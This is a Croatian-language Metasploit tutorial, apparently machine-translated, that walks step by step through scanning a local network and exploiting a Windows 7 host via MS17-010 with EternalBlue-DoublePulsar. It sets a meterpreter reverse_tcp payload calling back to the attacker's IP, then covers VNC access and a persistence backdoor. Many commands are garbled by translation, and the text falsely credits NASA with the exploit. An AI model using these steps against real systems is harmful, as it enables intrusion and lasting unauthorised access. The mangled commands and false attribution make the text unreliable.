Kako smo razgovarali o TOP 25 NAJBOLJIH ALATA KALI LINUX, a METASPLOIT smo stavili na prvo mjesto popisa, sada razgovarajmo i naučimo o METASPLOIT-u. Preporučili bismo vam da se upoznate s Metasploitom.

Metasploit u početku stvorio H. D Moore 2003., dok ga Rapid7 nije stekao i dalje razvijao 21. listopada 2009. Metasploit-framework je u potpunosti napisan koristeći Ruby i standardni je paket instaliran u sustavu Kali Linux (a također i gotovo svi OS za testiranje prodiranja, pretpostavljam). Omiljeni je set hakera ili testera penetracije za istraživanje sigurnosnih ranjivosti, razvoj i izvršavanje exploita na ciljevima i drugi sigurnosni razvoj.

Metasploit dolazi s nekoliko izdanja, uglavnom podijeljenih u dvije kategorije, besplatnu verziju i verziju koja se plaća. Besplatne verzije: Metasploit Framework Community Edition (sučelje temeljeno na CLI) i Armitage (sučelje temeljeno na GUI). Plaćene verzije: Metasploit Express, Metasploit Pro i Cobalt Strike (slično je s Armitage-om, koji pruža Strategic Cyber LLC).

Metasploit omogućuje korisnicima stvaranje (ili razvoj) vlastitog exploit koda, ali ne brinite ako ne znate kodirati, Metasploit ima toliko modula i oni se kontinuirano ažuriraju. Trenutno Metasploit ima preko 1600 iskorištavanja i 500 korisnih tereta. Jednostavan način da se razumije što su exploiti i korisni tereti, exploit je u osnovi način na koji napadač isporučuje korisni teret kroz rupu ranjivosti ciljnog sustava. Jednom kada napadač pokrene exploit koji sadrži korisni teret prema ranjivom cilju, a zatim raspoređeni nosivi teret (korisni teret koji se koristi za ponovno povezivanje s napadačem radi dobivanja udaljenog pristupa protiv ciljnog sustava), u ovoj je fazi exploit gotov i postaje nebitan.

"Metasploit nije hakirajući instant alat, to je suludi okvir"

Ovaj članak o Metasploitu govori o provođenju ispitivanja penetracije prema ciljanom sustavu koristeći sljedeći tok:

- Skeniranje ranjivosti

- Procjena ranjivosti

- Iskorištavanje

- Dobivanje daljinskog pristupa - posjedujte sustav

PRIPREMA

Provjerite ima li naš Kali Linux najnoviju ažuriranu verziju. U svakom će ažuriranju biti poboljšanja. Izvedite sljedeće naredbe:

~ # apt ažuriranje~ # apt nadogradnja -y

~ # apt dist-nadogradnja -y

Nakon što je naš stroj ažuriran, sada započnimo paljenjem metasploit konzole. U terminal unesite:





~ # msfconsoleTakođer vam je potreban bilo koji uređivač teksta, Gedit ili Leafpad, koji će usput prikupiti neke podatke prije nego što kompajliramo napad. Prvo identificirajte svoju IP adresu bežičnog sučelja, IP usmjerivača i mrežnu masku.

Na temelju gornjih podataka bilježimo WLAN1 i IP adresu usmjerivača te mrežnu masku. Dakle, bilješka bi trebala izgledati ovako:

IP napadača (LHOST): 192.168.1.56

IP pristupnika / usmjerivača: 192.168.1.1

Mrežna maska: 255.255.255.0 (/ 24)

KORAK 1: SKENIRANJE RANJIVOSTI



U konzoli metasploit prvo prikupljamo informacije, poput ciljne IP adrese, operativnog sustava, otvorenih portova i ranjivosti. Metasploit nam omogućuje pokretanje NMapa izravno s konzole. Na temelju gornjih podataka pokrenite ovu naredbu da biste izvršili naš zadatak prikupljanja podataka.

msf> nmap -v 192.168.1.1/24 --skripta vuln -Pn -O

Iz naredbe gore dobili smo donji rezultat.



Dobili smo ranjivu metu s operativnim sustavom Windows, a ranjivi je na usluzi SMBv1. Dakle, dodajte napomenu.

Ciljana IP (RHOST): 192.168.1.57

Ranjivost: Ranjivost izvršenja udaljenog koda na Microsoft SMBv1 poslužiteljima (ms17-010)



KORAK 2: PROCJENA RANJIVOSTI

Sada znamo cilj i njegovu ranjivost. Provjerimo ranjivost u metasploit konzoli

Sada znamo cilj i njegovu ranjivost. Provjerimo ranjivost u metasploit konzoli pomoću pomoćnog modula smb_scanner. Pokrenite sljedeću naredbu:

msf> koristi pomoćni / skener / smb / smb_ms17_010msf pomoćni (smb_ms17_010)> postavi RHOSTS [ciljni IP]

msf pomoćni (smb_ms17_010)> pokreni

Metasploit je siguran u ranjivost i pokazuje točno izdanje Windows OS-a. Dodaj na bilješku:

Ciljani OS: Windows 7 Ultimate 7600

KORAK 3: EKSPLOATACIJA

Na nesreću, metasploit nema eksploatacijski modul povezan s ovom ranjivošću. Ali, ne brinite, vani je čovjek koji je izložen i napisao eksploatacijski kôd. Ekploit je poznat, jer ga je pokrenula NASA, zove se EternalBlue-DoublePulsar. Možete ga preuzeti odavde, ili možete slijediti vodič iz video snimka u nastavku kako biste instalirali exploit kôd u svoj okvir metasploit-a.



Nakon što slijedite gornji vodič, (provjerite je li put isti kao vodič). Sada ste spremni iskoristiti metu. Izvedite sljedeće naredbe:

upotrijebite exploit / windows / smb / foreverblue_doublepulsarpostaviti nosivost windows / meterpreter / reverse_tcp

postaviti PROCESSINJECT spoolsv.exe

postavite RHOST 192.168.1.57

postavite LHOST 192.168.1.56

Iskorištavati

Bum ... Eksploatacija je uspjela, imamo sesiju mjerača vremena. Kao što sam ranije spomenuo, nakon pokretanja exploit-a rasporedit će korisni teret, a to je, ovdje smo koristili, windows /brojač metara/ reverse_tcp.



KORAK 4: DOBIJANJE DALJINSKOG PRISTUPA

Istražimo dostupnije naredbe, unesite '?'(bez upitnika) i pogledajte popis dostupnih naredbi. The Stdapi, naredbe sustava su:



Da biste vidjeli više informacija o ciljnom sustavu, upotrijebite 'sysinfo'naredba. Izlaz bi trebao izgledati ovako.

Budući da sustav ubrizgavamo ranije (spoolsv.exe), dobili smo System Privilege. Posjedujemo metu. Naredbom do cilja možemo puno učiniti. Na primjer, mogli bismo pokrenuti RDP ili jednostavno postaviti VNC daljinski. Da biste pokrenuli VNC uslugu, unesite naredbu:

~ # pokreni vncRezultat bi trebao biti ciljana radna površina računala, izgleda ovako.

Najvažniji dio je stvoriti backdoor, pa kad god se cilj odvoji od našeg stroja, ciljni stroj pokušat će se spojiti natrag, opet na nas. Backdooring se koristi za održavanje pristupa, to je poput ribolova, nećete baciti ribu natrag u vodu kad je uhvatite? Želite nešto učiniti s ribom, bilo da je spremite u hladnjak za daljnje radnje, poput kuhanja, ili je prodate za novac.



Meterpreter ima ovu trajnu funkciju backdoor-a. Pokrenite sljedeću naredbu i pogledajte dostupne parametre i argumente.

meterpreter> pokrenuti ustrajnost -h

Ako vam nije ugodno s ovom zastarjelom skriptom, nalazi se najnoviji modul postojanosti post / windows / manage / persistence_exe. Možete to dalje istražiti sami.

Metasploit je ogroman, nije samo alat, već je okvir, uzmite u obzir da ima preko 1600 iskorištavanja i oko 500 korisnih tereta. Jedan je članak prikladan za širu sliku opće upotrebe ili ideje. Ali, toliko ste naučili iz ovog članka.

„Što više pratite tok napada, to više imate izazova bez napora."

Phenquestions

Phenquestions